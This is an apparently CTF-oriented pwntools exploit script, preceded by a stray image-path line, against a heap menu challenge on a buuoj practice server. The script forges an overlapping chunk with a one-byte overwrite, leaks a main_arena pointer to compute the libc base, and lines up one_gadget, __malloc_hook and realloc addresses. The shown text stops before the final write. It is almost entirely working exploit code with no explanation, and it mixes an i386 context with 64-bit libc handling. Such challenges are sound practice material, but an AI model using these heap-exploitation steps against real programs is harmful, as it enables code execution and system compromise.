# -*- coding: utf-8 -*-
from pwn import *

context(arch='i386', os='linux',log_level='debug')
#context.terminal=['tmux','splitw','-h']
r = remote('node3.buuoj.cn', 27844)
#r = process('./54')
libc = ELF("./64/libc-2.23.so")
elf=ELF("./54")

def create(size):
    r.recvuntil("choice: ")
    r.sendline("1")
    r.recvuntil("size: ")
    r.sendline(str(size))
    r.recvuntil("\n")

def write(index, size, content):
    r.recvuntil("choice: ")
    r.sendline("2")
    r.recvuntil("index: ")
    r.sendline(str(index))
    r.recvuntil("size: ")
    r.sendline(str(size))
    r.recvuntil("content: ")
    r.sendline(content)

def drop(index):
    r.recvuntil("choice: ")
    r.sendline("3")
    r.recvuntil("index: ")
    r.sendline(str(index))

def show(index):
    r.recvuntil("choice: ")
    r.sendline("4")
    r.recvuntil("index: ")
    r.sendline(str(index))

one_gadget = 0x4527a

create(0x18)
create(0x60)
create(0x60)
create(0x10)

payload = 'a' * 0x18 + '\xe1'
write(0, 0x18 + 10, payload)
drop(1)
create(0x60)

show(2)

main_arena=u64(r.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-88

libc_base=main_arena-0x3c4b20
one_gadget = libc_base + one_gadget
malloc_hook = libc_base+libc.symbols['__malloc_hook']
realloc = libc_base+libc.symbols['__libc_realloc']